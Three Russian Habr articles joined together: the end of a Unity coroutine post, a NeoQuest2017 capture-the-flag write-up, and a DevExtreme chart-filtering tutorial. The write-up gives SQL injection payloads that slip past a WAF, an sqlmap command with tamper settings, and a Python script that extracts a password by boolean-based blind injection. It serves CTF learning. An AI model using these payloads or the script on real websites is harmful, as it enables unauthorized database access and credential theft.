Debug.Log("Group 1 finished");
for (int i = 10; i < 15; i++)
RegularCoroutine(i).ParallelCoroutinesGroup(this, "anotherTest");
while (CoroutineExtension.GroupProcessing("anotherTest"))
yield return null;
Debug.Log("Group 2 finished");
}
IEnumerator RegularCoroutine(int id)
{
int iterationsCount = Random.Range(1, 5);
for (int i = 1; i <= iterationsCount; i++)
{
yield return new WaitForSeconds(1);
}
Debug.Log(string.Format("{0}: Coroutine {1} finished", Time.realtimeSinceStartup, id));
}
}
```
Готово!
 | https://habr.com/ru/post/216185/ | null | ru | null |
# [NeoQuest2017] «В поиске землян» и не только…

Пару дней назад завершился очередной отборочный online-этап ежегодного соревнования по кибербезопасности — [NeoQuest2017](http://neoquest.ru/about.php). Выражаю особую благодарность организаторам: с каждым годом история всё увлекательнее, а задания сложнее!
А эта статья будет посвящена разбору девятого задания: PARADISOS
> ### «В ПОИСКЕ ЗЕМЛЯН»
>
> Добравшись до корабля потерпевшей бедствие экспедиции, мы не обнаружили там никого – по-видимому, ребятам удалось выбраться. Вот только где теперь их искать? Теоретически, они могли добраться до планеты Paradisos, последней из еще не посещённых нами.
>
>
>
> Эта планета – райское местечко: чудесный климат, дружелюбные обитатели, радостно встретившие нас цветами и странными фруктами, весёлая музыка и куча довольных инопланетян всех знакомых и незнакомых нам рас. Парящие в воздухе мини-отели, рекламные щиты на разных языках (включая земной английский). Нас торжественно проводили в прекрасный отель, пообещав полное содействие по поиску членов экспедиции и по обмену знаниями о наших планетах. Нам удалось узнать, что ребята действительно были здесь и даже создали свой сайт, на котором каждый из них делал записи о космическом путешествии.
>
>
>
> Адрес сайта сохранился, но мы увидели там имена только четверых исследователей. Оказалось, что ушлые инопланетяне требуют денег за доступ к полной информации. Платить мы, конечно, не будем. Попробуем «хакнуть»!
К заданию прилагается адрес сайта, который выглядит подобным образом:

Первым делом мы разберёмся откуда берётся текст к биографии каждого из «исследователей»:
```
$("#DanielButton").click(function(){
$.ajax({url: "/bio/bio.php?name=Daniel", success: function(result){
$("#ScientistBio").html(result);
$("#Avatar").show();
$("#Avatar").attr("src", "img/lava.png");
}});
});
```
Идём по ссылке: "*./bio/bio.php?name=Daniel*" и видим текст биографии. Логично! Первая мысль, которая посетила меня на этой странице (а я надеюсь, что и тебя, %username%, тоже) — попробовать SQL Injection в параметр name.
Пробуем:
```
name=Daniel'+or+1=1+--+1
```
А нам в ответ:
```
Forbidden
You don't have permission to access /bio/bio.php on this server.
```
Значит сайт защищен WAF. Что же, это уже интереснее: значит есть что защищать!
Опытным путём было установлено: «information\_scheme», «database()», «SELECT \*», «UNION» — запрещены для использования. Идём далее…
Пробуем:
```
name=Dan'+'i'+'el
```
И нам в ответ приходит текст его биографии. Значит пробел работает в виде конкатенации. Попробуем иначе:
```
name=Daniel'+or/**_**/1=1+--+1
```
Бинго! В ответе нам вывелась биография всех шести исследователей (а не 4, как на главной странице): Roy, Ohad, Naomi, Daniel, Baldric и Sigizmund. Биография последнего гласит: «Like ctf and space!». Однако, нигде нет ключа. Значит нужно ~~забить~~ копать глубже!
Мною было принято решение расчехлять тяжелую артиллерию: sqlmap ¯\\_(ツ)\_/¯
После первых N попыток ~~завести тырчок~~ подцепиться к SQLi меня ожидало фиаско: sqlmap ни в какую не видит вектора, а в ответ ему сыпятся многочисленные: «403 Forbidden».
Правильно настроив техники обхода WAF (нужно было использовать [ЭТО](https://github.com/sqlmapproject/sqlmap/blob/master/tamper/space2morecomment.py), но я ~~же дурной~~ решил написать свой, используя ту же самую технику, добавив лишь в начало и конец нужные PREFIX и SUFFIX), у нормальных людей могло бы выглядеть так:
```
sqlmap -u "http://IP_ADDRESS/bio/bio.php?name=*" --level=5 --risk=3 --tamper="space2morecomment" --prefix="-1%27%20" --suffix="%20--%201"
```
PWNED:
```
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://IP_ADDRESS:80/bio/bio.php?name=-1' OR 228=228 -- 1
Vector: OR [INFERENCE]
```
Однако, радоваться было рано: sqlmap упорно использовал запрещённые к употреблению «словечки» и максимум, что можно было сделать — использовать sql-shell:
В любом случае, мои догадки подтвердились — BBbSQLi. Вспомнив пару уроков «Очумелые ручки» было создано это:
**Ахтунг! Вызывает рак клавиатуры**
```
#!/usr/bin/python3
import requests
from multiprocessing.dummy import Pool as ThreadPool
import sys
import subprocess
import time
pool = ThreadPool(101)
pos = 1
passwd = ''
def getSockCount():
proc = subprocess.Popen(['bash', '-c', 'ss | grep IP_ADDRESS | wc -l'], stdin=subprocess.PIPE, stdout=subprocess.PIPE)
output = proc.communicate()[0]
return int(output.decode())
# Send SQL Request
def connect(sql):
url = "http://IP_ADDRESS/bio/bio.php?name=-1' or/** **/(case/** **/when/** **/%s/** **/then/** **/1/** **/else/** **/0/** **/end)=1 -- 1"
req = requests.get(url % sql.replace(' ', '/** **/'))
if 'Hello! My name is' in req.text:
return True
return False
def findColumns(item):
if item.isdigit():
return
sql = "%s>'0'" % item
if connect(sql):
print('Column: %s' % item)
def getFieldValue(item):
global passwd
sql = "id=6 and substring(password,%d,1)='%s'" % (pos, item)
if connect(sql):
passwd += item
alph = [chr(x) for x in range(ord('a'), ord('z') + 1)] + [chr(x) for x in range(ord('0'), ord('9') + 1)] + ['`', '~', '!', '@', '#', '$', '^', '&', '*', '(', ')', '_', '-', '+', '=', '[', ']', '{', '}', ';', ':', '\\', '|', '?', '/']
# Brute Columns
if len(sys.argv) > 0:
tables = open(sys.argv[1]).read().splitlines()
chunk_size = max([len(x) for x in tables])
while True:
pool.map(findColumns, tables)
while getSockCount() > 2:
time.sleep(1)
# слепой перебор символов в поле
else:
while True:
pool.map(getFieldValue, alph)
while getSockCount() > 2:
time.sleep(1)
pos += 1
print(passwd)
```
Используя данный скрипт были получены поля: «id» и «password». Решено было начать «брут» с пользователя «id=6» (aka «Sigizmund»). В итоге, это выглядело как-то так:
В конце концов, человеки победили! Флаг: 14eb6641da38addf613424f5cd05357ce261c305 | https://habr.com/ru/post/323778/ | null | ru | null |
# DevExtreme: фильтруем данные на графике

Фильтрация данных по аргументу — одна из самых распространенных задач при работе с графиком. Именно поэтому так важно наличие простых и удобных способов фильтрации в каждой библиотеке, предназначенной для визуализации данных.

В этой статье рассмотрим способы фильтрации данных по аргументу в графиках [DevExtreme Data Visualization](http://js.devexpress.com/WebDevelopment/Charts/), а именно в компоненте *dxChart*. А способы вот какие:
* использование опций min и max;
* использование API метода zoomArgument;
* использование встроенных возможностей zooming и scrolling
.
#### Использование опций *min* и *max*

Этот способ фильтрации данных является самым простым, потому что основывается на использовании непосредственно опций графика. Он фильтрует данные на изначальном этапе, при построении графика. Для этого достаточно прописать в опциях оси аргументов соответствующие поля *min* и *max*:
```
argumentAxis: {
min: 1,
max: 5
}
```
Эти опции можно использовать и на более поздних этапах отображения графика с помощью встроенного API метода *option* для динамического изменения опций:
```
chartInstance = $(“.chartContainer”).dxChart(“instance”);
chartInstance.option(“argumentAxis”, { min: 1, max: 5 });
```
Видно, что этот способ является простым, но предназначен он именно для первоначальной фильтрации данных, и является неудобным для последующей. Для фильтрации в режиме run-time больше подойдут следующие способы.
#### Использование API метода *zoomArgument*
Этот API метод является усовершенствованием предыдущего способа и позволяет фильтровать данные в режиме run-time. Первым аргументом этот метод принимает новый минимум на оси, а вторым — новый максимум:
```
chartInstance = $(“.chartContainer”).dxChart(“instance”);
chartInstance.zoomArgument(1, 5);
```
Метод очень удобен для использования в паре с инструментами фильтрации. Например, вот как он работает с компонентом *dxRangeSlider*:

Чтобы добиться такой работы компонентов, нужно прописать связующий код на изменение состояния слайдера:
```
onValueChanged: function (arg) {
chartInstance.zoomArgument(arg.start, arg.end);
}
```
Можно пойти еще дальше и воспользоваться специальным инструментом для фильтрации в DevExtreme Data Visualization — компонентом *dxRangeSelector*.

Его отличие от слайдера в том, что можно отобразить фильтруемый график на заднем плане *dxRangeSelector*.

Вот такой связующий код будет между этими компонентами:
```
onSelectedRangeChanged: function (arg) {
chartInstance.zoomArgument(arg.startValue, arg.endValue);
}
```
Метод *zoomArgument* прекрасно подходит для работы в паре с инструментами фильтрации. Если же не планируется использование таких инструментов, то подойдет следующий способ.
#### Использование встроенных возможностей *zooming* и *scrolling*
В новой версии 14.2 появилась возможность фильтрации данных “из коробки”, просто включив определенный режим в опциях.
Можно разрешить режим *zooming* для графика, а также режим *scrolling*, которые поддерживают как манипуляции мышкой, так и пальцем на touch-устройствах:
```
zoomingMode: “all” | ”mouse” | ”touch” | ”none”,
scrollingMode: “all” | ”mouse” | ”touch” | ”none”
```
При желании можно отображать встроенный скролл-бар рядом с графиком, внешний вид и положение которого можно настроить:
```
scrollBar: {
visible: true
}
```
Этот способ “из коробки” поможет фильтровать данные на графике без лишних усилий.
#### Заключение
Для компонента *dxChart* существует несколько способов фильтрации данных. Всегда можно подобрать тот вариант, который удобен именно вам.

Если это нужно сделать на изначальном этапе отображения графика, то воспользуйтесь опциями *min* и *max*. API метод *zoomArgument* подойдет, если будут использоваться инструменты для фильтрации, например *dxRangeSlider* или *dxRangeSelector*. Если нужен простой способ “из коробки”, поддерживающий манипуляции и мышью и пальцем, прекрасно подойдут встроенные возможности zooming и scrolling. | https://habr.com/ru/post/249497/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.